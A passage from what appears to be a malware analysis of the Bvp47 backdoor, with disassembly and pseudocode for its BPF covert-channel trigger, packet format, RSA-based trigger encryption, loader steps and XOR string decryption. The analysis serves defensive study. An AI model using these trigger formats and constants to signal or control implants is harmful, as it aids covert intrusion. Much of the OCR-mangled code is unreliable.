                                                            eax, [ebp+stat_loc]
[esp], eax ; s
080001DA 89 04 24
080001DD E8 F6 9C 00 00
                                                    call.
080001E2 85 C0
                                                            eax, eax
short loc_8000248
                                                    test
080001E4 7E 65
080001E6 80 3D A4 7F 00 08 01
                                                    cmp
                                                            g_flag_ba2b4064, 1
080001ED 75 52
                                                            short loc_8000241
                                                    jnz
080001EF
                                  loc 80001EF:
                                                                             ; CODE XREF: _554a7941+7E1j
                                                                             ; _554a7941+EF↓j
080001EF
080001EF E8 10 9D 00 00
080001F4 A3 A0 7F 00 08
                                                             _2883ab43, eax
080001F9 85 C0
                                                            eax, eax
short loc_800024B
                                                    test
080001FD 7F D1
                                                             short loc_80001D0
080001FF C7 04 24 02 00 00 00
                                                            dword ptr [esp], 2; sig
08000206 31 D2
                                                    xor
08000208 89 54 24 04
                                                             [esp+4], edx
                                                                            ; handler
0800020C E8 D3 9C 00 00
                                                    call.
                                                            signal
08000211 C7 04 24 0F 00 00 00
                                                             dword ptr [esp], 0Fh; sig
                                                    mov
08000218 31 C0
                                                                             ; handler
                                                             [esp+4], eax
0800021A 89 44 24 04
                                                    mov
0800021E E8 C1 9C 00 00
                                                    call
                                                             signal
08000223 89 3C 24
                                                                             ; file
08000226 E8 B5 2E 00 00
                                                    call
                                                            sub_80030E0
sec_bpf_init
0800022B E8 A0 2E 00 00
                                                    call
08000230 89 04 24
                                                   mov [esp], eax ; bpf_program
call sec_f_9b510b03 ; 载入bpf代码
08000233 E8 48 01 00 00
                                                            g_flag_ba2b4064, 1
08000238 80 3D A4 7F 00 08 01
                                                    cmp
0800023F 74 AE
                                                             short loc_80001EF
08000241
                                  loc_8000241:
                                                                             ; CODE XREF: _554a7941+9Dfj
```

sec\_bpf\_init returns the structure of bpf\_program

```
989939D9
                                 ; int __cdecl sec_bpf_init()
080030D0
                                 sec_bpf_init
                                                 proc near
                                                                         ; CODE XREF: 554a7941+DB1p
                                                 push
080030D0 55
                                                         eax, offset stru_8008300 ; 返回bpf_program结构体
080030D1 B8 00 83 00 08
                                                 mov
080030D6 89 E5
                                                 mov
                                                         ebp, esp
080030D8 5D
                                                 pop
080030D9 C3
080030D9
                                 sec_bpf_init
080030D9
```

3. The specific values of the stru\_8008300 structure are as follows

```
bpf_program <32h, offset stru_8008320>
08008300 32 00 00 00 20 83 00 08 stru_8008300
08008300
                                                                         ; DATA XREF: sec_bpf_init+11o
08008308 00 00 00 00
                                                 dd 0
0800830C 00 00 00 00
08008310 00 00 00 00
                                                 dd 0
08008314 00 00 00 00
                                                 dd 0
08008318 00 00 00 00
                                                 dd 0
0800831C 00 00 00 00
                                                 dd 0
08008320 80 00 00 00 00 00 00 00+stru_8008320
                                                 bpf_insn <
                                                              80h.
                                                                                0.
08008320 14 00 00 00 06 00 00 00
                                                                         ; DATA XREF: .data:stru_80083001o
                                                                        0,
08008320
                                                 bpf_insn < 14h,
                                                                               0,
08008330 07 00 00 00 02 00 00 00+
                                                 bpf_insn <7, 0, 0, 2>
                                                 bpf_insn <48h, 0, 0, 0>
08008330 48 00 00 00 00 00 00 00
08008340 44 00 00 00 CF F6 00 00+
                                                 bpf_insn <44h, 0, 0, 0E6CFh>
08008340 02 00 00 00 04 00 00 00
                                                 bpf_insn <2, 0, 0, 4>
                                                bpf_insn <48h, 0, 0, 0>
08008350 48 00 00 00 00 00 00 00+
                                                 bpf_insn <54h, 0, 0, 0E6CFh>
08008350 54 00 00 00 CF E6 00 00
08008360 84 00 00 00 00 00 00 00+
                                                 bpf_insn <84h, 0, 0, 0>
08008360 14 00 00 00 01 00 00 00
                                                bpf_insn <14h, 0, 0, 1>
08008370 07 00 00 00 0A 00 00 00+
                                                 bpf_insn <7, 0, 0, 0Ah>
                                                 bpf_insn <60h, 0, 0, 4>
08008370 60 00 00 00 04 00 00 00
                                                 bpf_insn <5Ch, 0, 0, 0>
08008380 5C 00 00 00 00 00 00 00+
08008380 07 00 00 00 0A 00 00 00
                                                bpf_insn <7, 0, 0, 0Ah>
08008390 02 00 00 00 04 00 00 00+
                                                 bpf_insn <2, 0, 0, 4>
                                                bpf_insn <80h, 0, 0, 0>
08008390 80 00 00 00 00 00 00 00
080083A0 1C 00 00 00 00 00 00 00+
                                                bpf_insn <1Ch, 0, 0, 0>
080083A0 07 00 00 00 0A 00 00 00
                                                bpf_insn <7, 0, 0, 0Ah>
                                                bpf_insn <48h, 0, 0, 0>
080083B0 48 00 00 00 00 00 00 00+
                                                bpf_insn <2, 0, 0, 6>
080083B0 02 00 00 00 06 00 00 00
                                                bpf_insn <61h, 0, 0, 4>
08008300 61 00 00 00 04 00 00 00+
080083C0 30 00 00 00 17 00 00 00
                                                bpf_insn <30h, 0, 0, 17h>
                                                bpf_insn <15h, 0, 5, 6>
080083D0 15 00 00 05 06 00 00 00+
                                                bpf_insn <30h, 0, 0, 2Eh>
080083D0 30 00 00 00 2E 00 00 00
080083E0 74 00 00 00 02 00 00 00+
                                                bpf_insn <74h, 0, 0, 2>
080083E0 14 00 00 00 14 00 00 00
                                                bpf_insn <14h, 0, 0, 14h>
                                                bpf_insn <0Ch, 0, 0, 0>
080083F0 OC 00 00 00 00 00 00 00+
                                                bpf_insn <7, 0, 0, 0Ah>
080083F0 07 00 00 00 0A 00 00 00
                                                bpf_insn <48h, 0, 0, 0Eh>
08008400 48 00 00 00 0E 00 00 00+
08008400 02 00 00 00 08 00 00 00
                                                bpf_insn <2, 0, 0, 8>
08008410 80 00 00 00 00 00 00 00+
                                                bpf_insn <80h, 0, 0, 0>
                                                bpf_insn <14h, 0, 0, 2>
08008410 14 00 00 00 02 00 00 00
08008420 07 00 00 00 02 00 00 00+
                                                bpf_insn <7, 0, 0, 2>
                                                bpf_insn <48h, 0, 0, 0>
08008420 48 00 00 00 00 00 00 00
                                                bpf_insn <44h, 0, 0, 9D6Ah>
08008430 44 00 00 00 6A 9D 00 00+
                                                bpf_insn <2, 0, 0, 4>
08008430 02 00 00 00 04 00 00 00
08008440 48 00 00 00 00 00 00 00+
                                                bpf_insn <48h, 0, 0, 0>
08008440 54 00 00 00 6A 9D 00 00
                                                bpf_insn <54h, 0, 0, 9D6Ah>
                                                bpf_insn <84h, 0, 0, 0>
08008450 84 00 00 00 00 00 00 00+
08008450 14 00 00 00 01 00 00 00
                                                bpf_insn <14h, 0, 0, 1>
08008460 07 00 00 00 0A 00 00 00+
                                                bpf_insn <7, 0, 0, 0Ah>
```

4. The structures of bpf\_program and bpf\_insn are as follows

```
00000000 bpf_program struc; (sizeof=0x8, align=0x4, copyof_65)
00000000 ; XREF: .data:stru_8008300/r
00000000 bf_len dd?
00000004 bf_insns dd? ; offset
00000008 bpf_program ends
00000008
```

```
30000000
00000000 bpf insn
                 struc ; (sizeof=0x8, align=0x4, copyof_34)
00000000
                                               ; XREF: .data:stru_8008320/r
00000000
                                                ; .data:08008330/r ...
                        dw ?
30000000 code
                        db?
30000002 jt
00000003 jf
                        db?
30000004 k
                        dd ?
00000008 bpf_insn
                        ends
80000008
```

#### 5. The code disassembled by bpf is as follows

```
and #0xe6cf
```

6. The pseudo code of actual runtime BPF is as follow. The payload data that matches this rule will be captured and sent to next process;

```
int check_v3(char* buf, int size)

if (size != 0x88)
    return 0;

unsigned short start = *(unsigned short*) (buf + 0x00);
unsigned short check0 = *(unsigned short*) (buf + 0x82);
unsigned short check1 = *(unsigned short*) (buf + 0x84);
unsigned short check2 = *(unsigned short*) (buf + 0x86);

start = (start >> 0x08) | ((start & 0xFF) << 0x08);

unsigned short value0 = (unsigned __int8) ((unsigned __int16) (size ^ 0xE6CF) >> 8) | (((unsigned __int8) size ^ 0xCF) << 8);
unsigned short value2 = (unsigned __int8) ((unsigned __int16) (start ^ 0x9D6A) >> 8) | (((unsigned __int8) start ^ 0x6A) << 8);

if (value0 != check0)
    return 0;

if (value2 != check2)
    return 0;

return 1;</pre>
```

# Data Processing of BPF Covert Communication

After matching the capture rules of BPF, the packet will be sent to next process.

1. In the function sec\_f\_9b510b03, dewdrop uses the select model to process the corresponding data packets;

```
24 while ( g_flag_ba2b4064 == 1 )
  25 {
26 if ( v6 == 1 )
           v6 = 0;
while (!sec_f_cd57d5dc_apply_bpf_filter((int)xx, (int)bpf_program))
         }
memset(&readfds, 0, sizeof(readfds));
memset(&exceptfds, 0, sizeof(exceptfdstimeout.tv_usec = 0;
v1 = 0;
v8 = 0;
         for ( timeout.tv_sec = 60; xx[0] > v1; ++v1 )
       for ( timeout.tv_sec-{
    if ( xx[2 * vi + 2] > v8 )
        v8 = xx[2 * vi + 2];
        bittestandset(xeadfds._fds_bits[(unsigned int)xx[2 * vi + 2] >> 5], xx[2 * vi + 2] & 0xiF);
        bittestandset(xexceptfds._fds_bits[(unsigned int)xx[2 * vi + 2] >> 5], xx[2 * vi + 2] & 0xiF);
        a &exceptfds, &timeout);// select网络模型
             for ( i = 0; v8 >= i && v9 > 0; ++i )
                v3 = i & 0x1F:
50
51
52
53
54
55
56
57
58
               if ( _bittest(&readfds.__fds_bits[i >> 5], v3) )
                  handle = (pcap_x **)f_5c220551(xx, i);
              { continue;
61
62
63
64
               v4 = f_21c0de29_getLinkType((pcap_x *)handle);
sec_f_6a42f4c9_allinone((char **)pkt_data, (pcap_pkthdr **)pkt_header, v4);// 处理数据包
               if ( _bittest(&exceptfds.__fds_bits[i >> 5], v3) )
         ) if ( (((unsigned _int8)v6 | ((unsigned int)++v7 > 0x1D)) & 1) |= 0 )
77 return f763d0a1(xx);
```

#### 2. sec f 6a42f4c9 allinone executes the pseudo code as follows

```
1int __cdecl sec_f_6a42f4c9_allinone(char **pkt_data, pcap_pkthdr **pkt_header, __int16 type)
  2{
     char v4; // al
     char v5; // al
int v6; // [esp+1Ch] [ebp-2Ch]
     pkt_info s[2]; // [esp+20h] [ebp-28h] BYREF
8 v6 = -1;
9 if ( pkt_header[2] == pkt_header[3] )
 10 {
       sys_memset(s, 0, 0xCu);
v4 = *((_BYTE *)pkt_data + (unsigned __int16)type);
if ( v4 == 0x45 )
11
12
13
15
         v5 = f_038680f0_another_filter('\x02', (unsigned int *)((char *)pkt_data + (unsigned __int16)type + 16));
 16
 17
       else
 18
        v6 = -1;
if ( (v4 & 0xF0) == 0x60 )
19
                                                     // 如果为ipv6暂时不处理。
20
         goto LABEL_2;

v5 = f_038680f0_another_filter(0xA, (unsigned int *)((char *)pkt_data + (unsigned __int16)type + 24));
21
22
 23
       }
24
25
       if ( v5 )
 26
         if ( sec_decode_packet((char *)pkt_data, (int)pkt_header[2], (unsigned __int16)type, s) )// 处理抽离出来的0x80数据包
27
 28
 29 LABEL_12:
           v6 = -1;
goto LABEL_2;
30
31
 32
33
         if ( s[0].cmd_type == 1 )
 34
35
           v6 = aeba335b_send_email((char *)s);
 36
 37
         else
 38
         {
39
           if ( s[0].cmd_type != 4 )
40
             goto LABEL_12;
           v6 = 72cf5a31_connect_remote(s);
41
42
 43
       }
 44
 45 LABEL 2:
146 if (s[0].buffer)
 47 {
48
       sub_8004D30(s[0].buffer);
49
      s[0].buffer = 0;
 50 }
51 return v6;
52}
```

3. The decryption of the payload packet starts in sec\_decode\_packet, which involves a deformed RSA decryption algorithm.

```
33 1t ( type + 26 > (unsigned int)pkt_len )
      goto error;
   v4 = 2;
35
   v5 = pkt_data[type];
36
37 if ( v5 != 0x45 )
38
39
     if ( (v5 & 0xF0) == 96 )
40
                                              // 再次校验了IPV6
41
       goto error;
42 }
43
   sys_memmove();
44 v6 = _byteswap_ushort(last_six_bytes_0) ^ 0xE6CF;
45 LOWORD(last_six_bytes_0) = v6;
   last six bytes 2 = byteswap ushort(last six bytes 2) ^ 0x9D6A;
46
   v7 = type + v6;
47
48 v8 = v7;
49 if ( v4 == 2 && pkt_data[type + 9] == 6 )
50
51
     v20 = pkt_data[type + 32];
52
   }
53
   else
54
55
      if ( v4 != 10 || pkt_data[type + 6] != 6 )
56
       goto LABEL_6;
57
     v20 = pkt_data[type + 0x34];
58
   v8 = (unsigned __int16)(v7 + (v20 >> 2) - 20);
59
60 LABEL_6:
   61
62
      && (sys memmove(), v9 = byteswap ushort(v31), v31 = v9, last six bytes 2 == v9) )
63
64
     HIWORD(last_six_bytes_0) = v31 ^ _byteswap_ushort(HIWORD(last_six_bytes_0));
if ( v8 + HIWORD(last_six_bytes_0) + 6 <= pkt_len )</pre>
65
66
67
      {
68
       sys_memmove();
       packet_process_decode(key, (BYTE *)ret, g_ebx_0x00000);
69
       if ( !ret[0] && ret[1] == 2 )
70
71
72
         v12 = 2;
73
         while ( ret[v12] )
74
75
           if ( (unsigned int)++v12 > 0x7F )
76
             goto error;
77
78
         v13 = 128 - (v12 + 1);
79
         sys_memmove();
80
         if ( v13 > 7 )
81
         {
82
           sys_memmove();
83
           v14 = HIWORD(xx);
84
           HIWORD(xx) = 0;
           LODWORD(v15) = (unsigned int8)v14;
85
           HIDWORD(v15) = HIBYTE(v14);
86
           IODWORD(v15) = (DWORD)v15 << 8:
```

# **Data Format and Encryption Algorithm of BPF Covert Communication**

1. The payload packet format of the dewrops v3 is as follow:

```
struct trigger_data_v3 {
        unsigned short trigger hdr;
        union {
                struct {
                        unsigned int callback addr;
                        unsigned int callback_port;
                        unsigned int timestamp;
                        unsigned int timeskew;
                        unsigned int trigger_addr;
                } ish callback;
                unsigned char reserve[0x80];
        }cmd;
        unsigned short check0;
        unsigned short check1;
        unsigned short check2;
    attribute ((packed));
```

2. The payload packet process for dewdrop in tipoff is as follow

```
lint __cdecl tipoff_crypt_main(BYTE *buf, int size, __int16 start, __int16 size_, BYTE *info)
                                    unsigned int v5; // eax
                                 int v6; // eax
int i1; // ebx
unsigned __int16 index; // ax
unsigned __int16 v9; // ax
BYTE *v10; // ecx
            7 unsigned _int16 v9; // ax
8 BYTE *v10; // ex
9 unsigned int i; // edx
10 int pos; // [esp+14h] [ebp-134h] BYREF
11 char reversed[2]; // [esp+18h] [ebp-136h] BYREF
12 unsigned _int16 _gend_where; // [esp+14h] [ebp-12Eh]
13 _int6 _gend_word0; // [esp+12h] [ebp-12Ah]
14 unsigned _int16 _gend_word1; // [esp+18h] [ebp-12Ah]
15 _int16 checksum2[8]; // [esp+30h] [ebp-138h] BYREF
17 char dstBin[152]; // [esp+30h] [ebp-18h] BYREF
18
                            pos = 0;
if ( (unsigned int)size <= 0x87 || (unsigned int)(*((_DWORD *)info + 1) + 0x8) > 0x80 )
    return -1;
v5 = time(0);
srand(v5);
v6 = *(_DWORD *)info;
reversed[1] = 0;
reversed[1] = 0;
reversed[0] = v6;
gend_word0 = tipoff_gen_rand2();
gend_word0 = tipoff_gen_subort(*((_DWORD *)info + 1));
ii = 2;
_gend_word1 = _byteswap_ushort("(\_bwono , ...)
ii = 2;
index = tipoff_makeHeader((BYTE *)reversed, 8u, 0);
v9 = tipoff_makeHeader(*((BYTE **)info + 2), *((_DWORD *)info + 1), index);
srcBin[0] = 0;
                  tor .
{
    srcBin[ii] = (unsigned __ince,...
    vi0 = info;
    i = pos + 1;
    pos = i;
}
srcBin[i] = 0;
tipoff_sys_memmov(&srcBin[++pos], reversed, &u);
tipoff_sys_memmov(&srcBin[pos + 8], *((const void **)info + 2), *((_DMORD *)info + 1));
tipoff_trigger((BYTE *)srcBin, (BYTE *)dstBin, &privateKey);
pos = ((unsigned _int8)start << 8) | HIBYTE(start);
tipoff_sys_memmov(buf, &pos, 2u);
tipoff_sys_memmov(buf, &pos, 2u);
tipoff_sys_memmov(buf, &pos, 2u);
tipoff_sys_memmov(buf, &pos, 2u);
tipoff_sys_memmov(unsigned _int8)((unsigned _int16)(start ^ %((_MORD *)info + 2) + 10)) >> 8) | ((unsigned _int8)(tonsigned _int16)(start ^ %((_MORD *)info + 2) + 10)) >> 8) | ((unsigned _int8)(tonsigned _int16)(start ^ %((_MORD *)info + 2) + 10)) >> 8) | (tonsigned _int8)(tonsigned _int16)(start ^ %((_MORD *)info + 2) + 10)) >> 8) | (tonsigned _int8)(tonsigned _int16)(start ^ %((_MORD *)info + 2) + 10)) >> 8) | (tonsigned _int8)(start ^ %((_MORD *)info + 2) + 10)) >> 8) | (tonsigned _int8)(start ^ %((_MORD *)info + 2) + 10)) >> 8) | (tonsigned _int8)(start ^ %((_MORD *)info + 2) + 10)) >> 8) | (tonsigned _int8)(start ^ %((_MORD *)info + 2) + 10)) >> 8) | (tonsigned _int8)(start ^ %((_MORD *)info + 2) + 10)) >> 8) | (tonsigned _int8)(start ^ %((_MORD *)info + 2) + 10)) >> 8) | (tonsigned _int8)(start ^ %((_MORD *)info + 2) + 10)) >> 8) | (tonsigned _int8)(start ^ %((_MORD *)info + 2) + 10)) >> 8) | (tonsigned _int8)(start ^ %((_MORD *)info + 2) + 10)) >> 8) | (tonsigned _int8)(start ^ %((_MORD *)info + 2) + 10)) >> 8) | (tonsigned _int8)(start ^ %((_MORD *)info + 2) + 10)) >> 8) | (tonsigned _int8)(start ^ %((_MORD *)info + 2) + 10)) >> 8) | (tonsigned _int8)(start ^ %((_MORD *)info + 2) + 10)) >> 8) | (tonsigned _int8)(start ^ %((_MORD *)info + 2) + 10)) >> 8) | (tonsigned _int8)(start ^ %((_MORD *)info + 2) + 10)) >> 8) | (tonsigned _int8)(start ^ %((_MORD *)info + 2) + 10)) >> 8) | (tonsigned _int8)(start ^ %((_MORD *)info + 2) + 10)) >> 8) | (tonsigned _int8)(start ^ %((_MORD *)info + 2) + 10)) >> 8) | (tonsigned _in
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           int8)(start ^ (info[4] + 10)) << 8);
```

#### 3. RSA data encryption in the payload packet

```
1|int __cdecl tipoff_trigger(BYTE *srcBin, BYTE *dstBin, BYTE *privateKey)
    unsigned int v3; // eax
 3
    unsigned int v4; // edx
   sub_804D480((int)srcBin, 0x80);
   v3 = *((_DWORD *)srcBin + 0x1F);
v4 = *((_DWORD *)privateKey + 0x1F);
    if ( v3 >= v4 )
      *((_DWORD *)srcBin + 31) = v3 - v4;
10
                                                      // RSA encryption
11 tipoff_rsa_core(
12
      (int)srcBin,
13
      0x20,
      (int)(privateKey + 0x80),
14
15
      0x20,
      (int)privateKey,
16
      0x20,
17
18
      (int)(privateKey + 0x100),
19
      0x21,
20
      (int)dstBin,
      byte_8058660);
21
22 return sub_804D480((int)dstBin, 0x80);
23}
```

# 5. Technical Details of Bvp47\_loader

The entry function diagram of the loader module is as follows, which involves following operations:

- 1. Check if the runtime environment is normal;
- 2. Read the payload at the end of the file;
- 3. Map and verify the payload;
- 4. Decrypt the payload, if necessary;
- 5. Decompress the payload, if necessary;
- 6. Load the kernel module;
- 7. Call notification to hide the ELF file header of the kernel module;
- 8. Fork executes the dewrops module backdoor;
- 9. Fork executes the backdoor of the suctionschar\_agent module;





# **Character Encryption Function**

In the sample analysis, the first thing need to deal with is a series of string encryption functions, a total of 8.

#### 1. XOR 0x47 function type 1:

```
LOAD:0805FB90
LOAD:0805FB90
LOAD:0805FB90
                                                                                            ; int __cdecl serial_bind_0x4c5c0704_xcode(char *dst, char *src)
serial_bind_0x4c5c0704_xcode proc near ; CODE XREF: serial_str_filesys_admr+10E†p
; serial_str_filesys_admr+136†p ...
 LOAD:0805FB90
 LOAD: 0805FB90
 LOAD: 0805FB90
 LOAD: 0805FB91 B9 01 00 00 00
                                                                                                                          mov
                                                                                                                                         ecx, 1
 LOAD:0805FB96 89 E5
                                                                                                                                         ebp, esp
edi
LOAD:0805FB98 57
LOAD:0805FB99 8B 7D 0C
LOAD:0805FB9C 56
LOAD:0805FB9D 8B 75 08
                                                                                                                         push
mov
push
                                                                                                                                         esi, [ebp+dst]
                                                                                                                          push
 LOAD: 0805FBA0 53
                                                                                                                                         ebx, byte ptr [edi]
esi, [esi+0]
 LOAD: 0805FBA1 OF B6 1F
 LOAD:0805FBA4 8D 74 26 00
                                                                                                                                         ; CODE XREF: serial_bind_0x4c5c0704_xcode+30ij
eax, byte ptr [edi+ecx]
                                                                                             loc_805FBA8:
 LOAD: 0805FBA8 0F B6 04 0F
                                                                                                                          movzx
                                                                                                                                         edx, eax
edx, 47h
edx, ebx
ebx, eax
LOAD: 0805FBAC 89 C2
LOAD: 0805FBAE 83 F2 47
LOAD: 0805FBB1 31 DA
LOAD: 0805FBB3 31 C3
LOAD: 0805FBB5 31 C4
LOAD: 0805FBB5 31 C4
LOAD: 0805FBBB 83 C4 0F F4
LOAD: 0805FBBB 84 D2
LOAD: 0805FBBE 84 D2
LOAD: 0805FBC2 89 F0
LOAD: 0805FBC5 55
LOAD: 0805FBC4 58
LOAD: 0805FBC4 58
 LOAD: 0805FBAC 89 C2
                                                                                                                                                                  : 最常见的xor @x47
                                                                                                                          xor
                                                                                                                                         edx, ecx
                                                                                                                                         [esi+ecx-1], dl
                                                                                                                                         ecx, 1
dl, dl
short loc_805FBA8
eax, esi
                                                                                                                          add
                                                                                                                          pop
 LOAD: 0805FBC5 5E
                                                                                                                                         esi
 LOAD: 0805FBC6 5F
 LOAD:0805FBC7 5D
LOAD:0805FBC8 C3
LOAD:0805FBC8
                                                                                             serial_bind_0x4c5c0704_xcode endp
 LOAD: 0805FBC8
```

#### 2. XOR 0x47 function type 2:

```
; int __cdecl serial_bind_0xa8a16d65_xcode(char *dst, char *src, int length) serial_bind_0xa8a16d65_xcode proc near ; CODE XREF: serial_mkstemp+22fp ; serial_check_root+42fp ...
LOAD:0805FBD0
LOAD:0805FBD0
LOAD:0805FBD0
LOAD: 0805FBD0
LOAD:0805FBD0
LOAD:0805FBD0
                                                                                                                  = dword ptr -10h
= dword ptr 8
LOAD:0805FBD0
                                                                                       length
                                                                                                                 = dword ptr 0C
= byte ptr 10h
LOAD:0805FBD0
LOAD:0805FBD0
LOAD:0805FBD0 55
LOAD:0805FBD1 89 E5
                                                                                                                                ebp, esp
LOAD: 0805FBD3 57
                                                                                                                  push
                                                                                                                                edi
LOAD:0805FBD4 56
LOAD:0805FBD5 53
LOAD:0805FBD6 83 EC 04
                                                                                                                  sub
                                                                                                                                esp, 4
LOAD:0805FBD9 8B 45 10
LOAD:0805FBDC 8B 7D 0C
LOAD:0805FBDF 8B 75 08
LOAD:0805FBE2 83 C0 01
                                                                                                                                eax, dword ptr [ebp+key]
edi, [ebp+length]
esi, [ebp+buffer]
                                                                                                                  mov
                                                                                                                  mov
mov
add
                                                                                                                                eax,
                                                                                                                                eax, 1
ebx, byte ptr [edi]
[ebp+var_10], eax
short loc_805FC13
LOAD: 0805FBE5 83 F8 01
                                                                                                                  cmp
LOAD:0805FBE8 0F B6 1F
LOAD:0805FBEB 89 45 F0
LOAD:0805FBEE 76 23
                                                                                                                  movzx
mov
jbe
LOAD:0805FBF0 BA 01 00 00 00
                                                                                                                                edx, 1
esi, [esi+0]
LOAD: 0805FBF5 8D 76 00
LOAD:0805FBF8
LOAD:0805FBF8
                                                                                                                                ; CODE XREF: serial_bind_0xa8a16d65_xcode+41ij ecx, byte ptr [edi+edx]
LOAD: 0805FBF8 0F B6 0C 17
                                                                                                                  movzx
                                                                                                                               ecx, byte ptr [ed:
eax, ecx
eax, 47h
;
eax, ebx
ebx, ecx
eax, edx
[esi+edx-1], al
edx, [ebp+var_10]
short loc_805FBF8
LOAD:0805FBFC 89 C8
LOAD:0805FBFE 83 F0 47
LOAD:0805FC01 31 D8
LOAD:0805FC03 01 C8
                                                                                                                                                            ; xor 0x47函数2
                                                                                                                  xor
add
LOAD:0805FC05 31 D0
                                                                                                                  xor
LOAD:0805FC07 88 44 16 FF
LOAD:0805FC08 83 C2 01
LOAD:0805FC0E 3B 55 F0
LOAD:0805FC11 72 E5
                                                                                                                  cmp
jb
LOAD:0805FC13
LOAD:0805FC13
LOAD:0805FC13 83 C4 04
                                                                                       loc_805FC13:
                                                                                                                                                            ; CODE XREF: serial_bind_0xa8a16d65_xcode+1Efj
                                                                                                                                esp,
LOAD:0805FC16 89 F0
                                                                                                                                eax, esi
                                                                                                                                ebx
esi
edi
                                                                                                                  pop
LOAD: 0805FC18 5B
LOAD:0805FC19 5E
LOAD:0805FC1A 5F
                                                                                                                  pop
LOAD:0805FC1B 5D
                                                                                                                                ebp
LOAD: 0805FC1C C3
LOAD:0805FC1C
                                                                                       serial_bind_0xa8a16d65_xcode endp
```

#### 3. Variable order encryption function:

```
; int __cdecl serial_bind_0x0b06803a_xcode(char *buffer, int length, unsigned __int8 key) serial_bind_0x0b06803a_xcode proc near ; DATA XREF: LOAD:080639F04o
LOAD:0805FC20
LOAD: 0805FC20
LOAD: 0805FC20
LOAD: 0805FC20
LOAD: 0805FC20
LOAD: 0805FC20
                                                                                                                     = dword ptr
= dword ptr
= byte ptr
                                                                                         huffer
                                                                                         length
                                                                                         arg 8
LOAD: 0805FC20
LOAD: 0805EC20 55
                                                                                                                      push
LOAD:0805FC20 89 E5
LOAD:0805FC21 89 E5
LOAD:0805FC23 88 45 0C
LOAD:0805FC26 57
LOAD:0805FC27 0F B6 7D 10
                                                                                                                     mov
mov
push
                                                                                                                                    ebp, esp
eax, [ebp+length]
                                                                                                                                   edi, [ebp+arg 8]
                                                                                                                       movzx
LOAD: 0805FC2B 56
                                                                                                                      push
LOAD:0805FC28 56

LOAD:0805FC2C 8B 75 08

LOAD:0805FC2F 53

LOAD:0805FC30 85 C0

LOAD:0805FC32 74 1D
                                                                                                                                    esi, [ebp+buffer]
ebx
                                                                                                                                    eax, eax
short loc_805FC51
                                                                                                                      jz
                                                                                                                                    edx, edx
ebx, ebx
LOAD: 0805FC34 31 D2
                                                                                                                                  LOAD:0805FC36 31 DB
LOAD:0805FC38
LOAD:0805FC38
LOAD:0805FC38 0F B6 0C 16
                                                                                         loc_805FC38:
                                                                                                                      movzx
LOAD:0805FC36 9F 88

LOAD:0805FC3E 31 C8

LOAD:0805FC40 31 D8

LOAD:0805FC42 01 CB

LOAD:0805FC44 31 D0

LOAD:0805FC46 88 04 16

LOAD:0805FC46 88 02 01
                                                                                                                      xor
                                                                                                                                    eax, ebx
ebx, ecx
eax, edx
[esi+edx], al
                                                                                                                      xor
add
xor
                                                                                                                      mov
add
                                                                                                                                    edx, 1
[ebp+length], edx
short loc_805FC38
LOAD:0805FC49 83 C2 01
LOAD:0805FC4C 39 55 0C
LOAD:0805FC4F 77 E7
LOAD:0805FC51
LOAD:0805FC51
                                                                                         loc_805FC51:
                                                                                                                                                                 ; CODE XREF: serial_bind_0x0b06803a_xcode+12fj
LOAD:0805FC51 89 F0
                                                                                                                                    eax, esi
                                                                                                                      mov
LOAD:0805FC53 5B
LOAD:0805FC54 5E
LOAD:0805FC55 5F
LOAD:0805FC56 5D
                                                                                                                                    ebx
LOAD:0805FC57 C3
LOAD: 0805FC57
                                                                                         serial bind 0x0b06803a xcode endp
```

#### 4. XOR 0x47 function type 3:

```
_cdecl serial_bind_0x4743c911_xor(char *buf, int len)
bind_0x4743c911_xor proc near ; CODE XREF: serial_bind_0xdleb34ee_decode+136fp
; serial_bvp+37fp
LOAD: 0805FC60
                                                                                   ; int __cdecl serial_bind_0x4743c911
serial_bind_0x4743c911_xor proc near
LOAD:0805FC60
LOAD:0805FC60
LOAD: 0805FC60
                                                                                                                                                     : DATA XREF: ..
LOAD:0805FC60
LOAD:0805FC60
                                                                                                                dword ptr
LOAD:0805FC60
                                                                                   len
                                                                                                             = dword ptr 0Ch
LOAD:0805FC60
LOAD:0805FC60 55
LOAD:0805FC61 89 E5
                                                                                                                          ebp, esp
LOAD:0805FC63 57
LOAD:0805FC64 8B 7D 0C
LOAD:0805FC67 56
                                                                                                             push
mov
                                                                                                                          edi
                                                                                                             push
                                                                                                                          esi
                                                                                                                          esi, [ebp+buf]
ebx
edi, edi
LOAD: 0805FC68 8B 75 08
LOAD:0805FC6B 53
LOAD:0805FC6C 85 FF
                                                                                                             test
LOAD: 0805FC6E 74 21
                                                                                                             jz
xor
                                                                                                                          short loc 805FC91
LOAD:0805FC70 31 DB
LOAD:0805FC72 31 D2
LOAD:0805FC74 8D 74 26 00
                                                                                                                          ebx, ebx
edx, edx
                                                                                                                          esi, [esi+0]
                                                                                                             lea
LOAD:0805FC78
LOAD:0805FC78
                                                                                   loc_805FC78:
                                                                                                                          ; CODE XREF: serial_bind_0x4743c911_xor+2F↓j eax, byte ptr [esi+edx]
LOAD:0805FC78 0F B6 04 16
                                                                                                             movzx
LOAD:0805FC7C 89 C1
LOAD:0805FC7E 83 F1 47
LOAD:0805FC81 31 D9
                                                                                                                          ecx, eax
ecx, 47h
                                                                                                                          ecx, ebx
ebx, eax
ecx, edx
[esi+edx], cl
                                                                                                             xor
LOAD: 0805FC83 01 C3
                                                                                                             add
LOAD:0805FC83 01 C3

LOAD:0805FC85 31 D1

LOAD:0805FC87 88 0C 16

LOAD:0805FC8A 83 C2 01

LOAD:0805FC8D 39 D7

LOAD:0805FC8F 77 E7
                                                                                                             mov
                                                                                                                          edx, 1
edi, edx
short loc_805FC78
                                                                                                             add
                                                                                                            cmp
LOAD: 0805FC91
LOAD:0805FC91
LOAD:0805FC91 89 F0
                                                                                   loc_805FC91:
                                                                                                                                                     ; CODE XREF: serial_bind_0x4743c911_xor+Efj
                                                                                                                          eax, esi
                                                                                                                          ebx
LOAD: 0805FC93 5B
